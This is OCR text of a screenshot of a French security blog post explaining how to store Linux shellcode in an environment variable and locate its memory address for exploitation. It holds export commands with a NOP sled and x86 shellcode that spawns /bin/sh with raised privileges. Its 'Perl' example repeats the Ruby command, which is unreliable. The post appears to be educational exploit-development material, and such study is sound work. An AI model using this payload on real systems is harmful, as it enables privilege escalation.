 Activités Firefox ESR lun. 7 août, 13:37:57
Get Memory Address - game0verflows - Mozilla Firefox
ZenK-Security :: Com... Get Memory Address - g...
127.0.0.1:8000/scripts/123/titre-article/ Rechercher ABP
Facebook Twitter Zenk git Outlook Spotify YouTube Netflix Twitch 9 Security, Toolz and Hac... Ghosts In The Stack - L...
< game0verflows /> Accueil Failles applicatives Failles web Scripts Actualités
Get Memory Address
Publié le 07 août 2017 | meta1 | meta2 | meta3
Script permettant de récupérer l’adresse mémoire d’une variable système
Dans les faits, lors de l’exploitation d’une faille système sous Linux, nous devons faire appel à un Shellcodes. Pour ce faire plusieurs solutions existent, l’une
d’entre elle est d’enregistrer notre Shellcodes dans une variable puis de récupérer son adresse mémoire (dans un soucis de compréhension nous utiliserons le
format hexa).
La première étape est d’enregistrer notre Shellcodes dans une variable, en voici plusieurs exemples selon les logiciel installés :
Nécessitant Ruby :
$ export MY_SHELLCODES=$(ruby -e 'print "\x90"*100+"\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e
\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80"')
Nécessitant Perl :
$ export MY_SHELLCODES=$(ruby -e 'print "\x90"*100+"\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e
\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80"')